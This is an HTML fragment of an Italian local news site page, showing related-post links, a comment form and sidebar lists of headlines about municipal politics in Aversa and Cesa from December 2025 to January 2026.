                <div class="td-module-thumb"><a href="https://italianotizie.online/politica/olga-diana-matacena-ha-calpestato-la-volonta-popolare-e-ha-spezzato-il-legame-strategico-tra-aversa-e-la-regione/"  rel="bookmark" class="td-image-wrap " title="Olga Diana: &#8220;Matacena ha calpestato la volontà popolare e ha spezzato il legame strategico tra Aversa e la Regione&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olga Diana: &#8220;Matacena ha calpestato la volontà popolare e ha spezzato il legame strategico tra Aversa e la Regione&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/maraio-fico-diana-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/olga-diana-matacena-ha-calpestato-la-volonta-popolare-e-ha-spezzato-il-legame-strategico-tra-aversa-e-la-regione/"  rel="bookmark" title="Olga Diana: &#8220;Matacena ha calpestato la volontà popolare e ha spezzato il legame strategico tra Aversa e la Regione&#8221;">Olga Diana: &#8220;Matacena ha calpestato la volontà popolare e ha spezzato il legame strategico tra Aversa e la Regione&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/politica/cesa-in-comune-solito-noto-contro-giornalista-de-michele-fiorillo-solidarieta-a-mario/"  rel="bookmark" class="td-image-wrap " title="Cesa in Comune: &#8220;L&#8217;ennesima azione squallida del solito noto contro il giornalista De Michele&#8221;. Fiorillo: &#8220;Piena solidarietà a Mario&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cesa in Comune: &#8220;L&#8217;ennesima azione squallida del solito noto contro il giornalista De Michele&#8221;. Fiorillo: &#8220;Piena solidarietà a Mario&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/12/fiorillo-peppe-ok1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/cesa-in-comune-solito-noto-contro-giornalista-de-michele-fiorillo-solidarieta-a-mario/"  rel="bookmark" title="Cesa in Comune: &#8220;L&#8217;ennesima azione squallida del solito noto contro il giornalista De Michele&#8221;. Fiorillo: &#8220;Piena solidarietà a Mario&#8221;">Cesa in Comune: &#8220;L&#8217;ennesima azione squallida del solito noto contro il giornalista De Michele&#8221;. Fiorillo: &#8220;Piena solidarietà a Mario&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LASCIA UN COMMENTO <small><a rel="nofollow" id="cancel-comment-reply-link" href="/politica/tessere-pd-caserta-dopate-il-regionale-rimanda-la-decisione-slittano-congressi-schlein-fara-piazza-pulita-commissariati-terra-di-lavoro-e-partito-campano/#respond" style="display:none;">Cancella la risposta</a></small></h3><form action="https://italianotizie.online/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Per favore inserisci il tuo commento!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Per favore inserisci il tuo nome qui</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Hai inserito un indirizzo email errato!</div>
			            <div class="td-warning-email">Per favore inserisci il tuo indirizzo email qui</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sito Web:" type="text" value="" size="30" />
                     </div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Pubblica Commento" /> <input type='hidden' name='comment_post_ID' value='215253' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style></style>
<style></style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Contromano","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"250","m2_el":"","m6_tl":"250","limit":"1","offset":"","el_class":"","post_ids":"-215253","category_id":"11","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_2";
block_tdi_5.post_count = "1";
block_tdi_5.found_posts = "455";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "455";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Contromano</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/editoriali/aversa-la-realpolitik-di-innocenti-e-de-gaetano-la-legge-dei-numeri-e-la-storia-che-si-ripete/"  rel="bookmark" class="td-image-wrap " title="Aversa, la realpolitik di Innocenti e De Gaetano, la legge dei numeri e la storia che si ripete" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aversa, la realpolitik di Innocenti e De Gaetano, la legge dei numeri e la storia che si ripete" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/05/matacena-alleatiok-aversa-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/editoriali/aversa-la-realpolitik-di-innocenti-e-de-gaetano-la-legge-dei-numeri-e-la-storia-che-si-ripete/"  rel="bookmark" title="Aversa, la realpolitik di Innocenti e De Gaetano, la legge dei numeri e la storia che si ripete">Aversa, la realpolitik di Innocenti e De Gaetano, la legge dei numeri e la storia che si ripete</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://italianotizie.online/author/campania-notizie/">Mario De Michele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T13:00:00+01:00" >24 Dicembre, 2025</time></span>                <span class="td-module-comments"><a href="https://italianotizie.online/editoriali/aversa-la-realpolitik-di-innocenti-e-de-gaetano-la-legge-dei-numeri-e-la-storia-che-si-ripete/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                




di Mario De Michele



Sotto l’albero di Natale i cittadini di Aversa si sono ritrovati tra strenne e regali per grandi e piccini anche la...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" >
<style></style>
<style></style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"News","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"250","m2_el":"","m6_tl":"250","limit":"9","offset":"","el_class":"","post_ids":"-215253","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_2";
block_tdi_6.post_count = "9";
block_tdi_6.found_posts = "173219";
block_tdi_6.header_color = "#";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "19247";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">News</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/link-e-foto-lassociazione-antimafia-caponnetto-interviene-sugli-appalti-a-cesa-per-i-periti-dda-esportato-il-sistema-cappello/"  rel="bookmark" class="td-image-wrap " title="LINK E FOTO L’associazione antimafia Caponnetto interviene sugli appalti a Cesa: “Per i periti Dda esportato il &#8216;Sistema&#8217; Cappello”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LINK E FOTO L’associazione antimafia Caponnetto interviene sugli appalti a Cesa: “Per i periti Dda esportato il &#8216;Sistema&#8217; Cappello”" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2021/05/cesa-guida-cappello-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/link-e-foto-lassociazione-antimafia-caponnetto-interviene-sugli-appalti-a-cesa-per-i-periti-dda-esportato-il-sistema-cappello/"  rel="bookmark" title="LINK E FOTO L’associazione antimafia Caponnetto interviene sugli appalti a Cesa: “Per i periti Dda esportato il &#8216;Sistema&#8217; Cappello”">LINK E FOTO L’associazione antimafia Caponnetto interviene sugli appalti a Cesa: “Per i periti Dda esportato il &#8216;Sistema&#8217; Cappello”</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://italianotizie.online/author/campania-notizie/">Mario De Michele</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:36:50+01:00" >14 Gennaio, 2026</time></span>                <span class="td-module-comments"><a href="https://italianotizie.online/primo-piano/link-e-foto-lassociazione-antimafia-caponnetto-interviene-sugli-appalti-a-cesa-per-i-periti-dda-esportato-il-sistema-cappello/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Altro che solo cose belle. Il comune di Cesa finisce sulla pagina Fb dell’associazione antimafia Antonino Caponnetto per l’appalto da oltre 2 milioni di...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/aversa-delega-asi-pressing-di-virgilio-di-matteo-su-matacena-con-no-a-de-gaetano-fronte-con-innocenti/"  rel="bookmark" class="td-image-wrap " title="Aversa, delega Asi. Di Virgilio-Di Matteo in pressing su Matacena, ma un altro &#8220;no&#8221; a De Gaetano aprirebbe fronte di fuoco con Innocenti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Aversa, delega Asi. Di Virgilio-Di Matteo in pressing su Matacena, ma un altro &#8220;no&#8221; a De Gaetano aprirebbe fronte di fuoco con Innocenti" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/matacena-di-virgilio-aversa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/aversa-delega-asi-pressing-di-virgilio-di-matteo-su-matacena-con-no-a-de-gaetano-fronte-con-innocenti/"  rel="bookmark" title="Aversa, delega Asi. Di Virgilio-Di Matteo in pressing su Matacena, ma un altro &#8220;no&#8221; a De Gaetano aprirebbe fronte di fuoco con Innocenti">Aversa, delega Asi. Di Virgilio-Di Matteo in pressing su Matacena, ma un altro &#8220;no&#8221; a De Gaetano aprirebbe fronte di fuoco con Innocenti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T19:40:41+01:00" >13 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/progetto-provinciale-gol-irregolari-a-cesa-villano-chiama-in-soccorso-craxi-per-fare-la-vittima-ma-il-metodo-guida-non-e-arte-sua/"  rel="bookmark" class="td-image-wrap " title="Progetto provinciale &#8220;GOL irregolari&#8221;. A Cesa Villano chiama in soccorso Craxi per fare la vittima, ma il &#8220;metodo&#8221; Guida non è arte sua" ><img class="entry-thumb" src="[data-uri]" alt="" title="Progetto provinciale &#8220;GOL irregolari&#8221;. A Cesa Villano chiama in soccorso Craxi per fare la vittima, ma il &#8220;metodo&#8221; Guida non è arte sua" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/villano-guida-2-cesa-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/progetto-provinciale-gol-irregolari-a-cesa-villano-chiama-in-soccorso-craxi-per-fare-la-vittima-ma-il-metodo-guida-non-e-arte-sua/"  rel="bookmark" title="Progetto provinciale &#8220;GOL irregolari&#8221;. A Cesa Villano chiama in soccorso Craxi per fare la vittima, ma il &#8220;metodo&#8221; Guida non è arte sua">Progetto provinciale &#8220;GOL irregolari&#8221;. A Cesa Villano chiama in soccorso Craxi per fare la vittima, ma il &#8220;metodo&#8221; Guida non è arte sua</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:06:20+01:00" >13 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/cesa-ecco-perche-pd-villano-bencivenga-e-borzacchiello-sono-entusiasti-della-ricandidatura-a-sindaco-di-guida/"  rel="bookmark" class="td-image-wrap " title="Cesa, ecco perché Pd, Villano, Bencivenga e Borzacchiello sono entusiasti della ricandidatura a sindaco di Guida" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cesa, ecco perché Pd, Villano, Bencivenga e Borzacchiello sono entusiasti della ricandidatura a sindaco di Guida" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2025/08/guida-enzo-solo-cose-belle-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/cesa-ecco-perche-pd-villano-bencivenga-e-borzacchiello-sono-entusiasti-della-ricandidatura-a-sindaco-di-guida/"  rel="bookmark" title="Cesa, ecco perché Pd, Villano, Bencivenga e Borzacchiello sono entusiasti della ricandidatura a sindaco di Guida">Cesa, ecco perché Pd, Villano, Bencivenga e Borzacchiello sono entusiasti della ricandidatura a sindaco di Guida</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:55:31+01:00" >12 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/politica/inchiesta-gol-2-i-41-prescelti-di-cesa-in-servizio-senza-lavorare-il-disastro-del-consigliere-villano-e-tragicomico/"  rel="bookmark" class="td-image-wrap " title="INCHIESTA GOL/2 I prescelti di Cesa in servizio senza lavorare, il disastro del consigliere Villano è tragicomico. Serve l&#8217;accesso agli atti" ><img class="entry-thumb" src="[data-uri]" alt="" title="INCHIESTA GOL/2 I prescelti di Cesa in servizio senza lavorare, il disastro del consigliere Villano è tragicomico. Serve l&#8217;accesso agli atti" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/villano-cesario-cesaokok-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/politica/inchiesta-gol-2-i-41-prescelti-di-cesa-in-servizio-senza-lavorare-il-disastro-del-consigliere-villano-e-tragicomico/"  rel="bookmark" title="INCHIESTA GOL/2 I prescelti di Cesa in servizio senza lavorare, il disastro del consigliere Villano è tragicomico. Serve l&#8217;accesso agli atti">INCHIESTA GOL/2 I prescelti di Cesa in servizio senza lavorare, il disastro del consigliere Villano è tragicomico. Serve l&#8217;accesso agli atti</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T16:44:34+01:00" >11 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/inchiesta-gol-1-tutti-di-cesa-o-legati-a-cesa-i-41-ammessi-al-progetto-provinciale-curato-dal-consigliere-villano/"  rel="bookmark" class="td-image-wrap " title="INCHIESTA GOL/1 Tutti di Cesa o legati a Cesa i 41 ammessi al progetto provinciale curato dal consigliere Villano. Bloccare l&#8217;iter per fare chiarezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="INCHIESTA GOL/1 Tutti di Cesa o legati a Cesa i 41 ammessi al progetto provinciale curato dal consigliere Villano. Bloccare l&#8217;iter per fare chiarezza" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/cesario-villano-cesa-ok-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/inchiesta-gol-1-tutti-di-cesa-o-legati-a-cesa-i-41-ammessi-al-progetto-provinciale-curato-dal-consigliere-villano/"  rel="bookmark" title="INCHIESTA GOL/1 Tutti di Cesa o legati a Cesa i 41 ammessi al progetto provinciale curato dal consigliere Villano. Bloccare l&#8217;iter per fare chiarezza">INCHIESTA GOL/1 Tutti di Cesa o legati a Cesa i 41 ammessi al progetto provinciale curato dal consigliere Villano. Bloccare l&#8217;iter per fare chiarezza</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T15:46:47+01:00" >10 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/primo-piano/cesa-il-segretario-del-pd-mangiacapre-verso-assunzione-a-melito-grazie-ai-concorsi-comunali/"  rel="bookmark" class="td-image-wrap " title="Cesa, il segretario del Pd Mangiacapre verso l&#8217;assunzione a Melito grazie ai concorsi comunali. È il leader del partito del sindaco Guida" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cesa, il segretario del Pd Mangiacapre verso l&#8217;assunzione a Melito grazie ai concorsi comunali. È il leader del partito del sindaco Guida" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/mangiacapre-peppe-ok-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/primo-piano/cesa-il-segretario-del-pd-mangiacapre-verso-assunzione-a-melito-grazie-ai-concorsi-comunali/"  rel="bookmark" title="Cesa, il segretario del Pd Mangiacapre verso l&#8217;assunzione a Melito grazie ai concorsi comunali. È il leader del partito del sindaco Guida">Cesa, il segretario del Pd Mangiacapre verso l&#8217;assunzione a Melito grazie ai concorsi comunali. È il leader del partito del sindaco Guida</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T17:02:05+01:00" >8 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/economia/caputo-italia-quarto-paese-esportatore-al-mondo-grazie-alla-forza-delle-filiere-e-delle-pmi/"  rel="bookmark" class="td-image-wrap " title="Caputo: “Italia quarto Paese esportatore al mondo grazie alla forza delle filiere e delle Pmi&#8221;" ><img class="entry-thumb" src="[data-uri]" alt="" title="Caputo: “Italia quarto Paese esportatore al mondo grazie alla forza delle filiere e delle Pmi&#8221;" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2024/05/caputo-nicola-nuova-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/economia/caputo-italia-quarto-paese-esportatore-al-mondo-grazie-alla-forza-delle-filiere-e-delle-pmi/"  rel="bookmark" title="Caputo: “Italia quarto Paese esportatore al mondo grazie alla forza delle filiere e delle Pmi&#8221;">Caputo: “Italia quarto Paese esportatore al mondo grazie alla forza delle filiere e delle Pmi&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T13:41:49+01:00" >8 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://italianotizie.online/attualita/gioia-e-speranza-in-pediatria-kiranet-dona-per-lepifania-giocattoli-ai-bimbi-ricoverati-al-santa-maria-delle-grazie-di-pozzuoli/"  rel="bookmark" class="td-image-wrap " title="Gioia e speranza in Pediatria, Kiranet dona per l’Epifania  giocattoli ai bimbi ricoverati al Santa Maria delle Grazie di Pozzuoli" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gioia e speranza in Pediatria, Kiranet dona per l’Epifania  giocattoli ai bimbi ricoverati al Santa Maria delle Grazie di Pozzuoli" data-type="image_tag" data-img-url="https://italianotizie.online/wp-content/uploads/2026/01/Epifania-Kiranet-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://italianotizie.online/attualita/gioia-e-speranza-in-pediatria-kiranet-dona-per-lepifania-giocattoli-ai-bimbi-ricoverati-al-santa-maria-delle-grazie-di-pozzuoli/"  rel="bookmark" title="Gioia e speranza in Pediatria, Kiranet dona per l’Epifania  giocattoli ai bimbi ricoverati al Santa Maria delle Grazie di Pozzuoli">Gioia e speranza in Pediatria, Kiranet dona per l’Epifania  giocattoli ai bimbi ricoverati al Santa Maria delle Grazie di Pozzuoli</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T14:52:19+01:00" >7 Gennaio, 2026</time></span>                            </div>
        </div>

        </div>

        
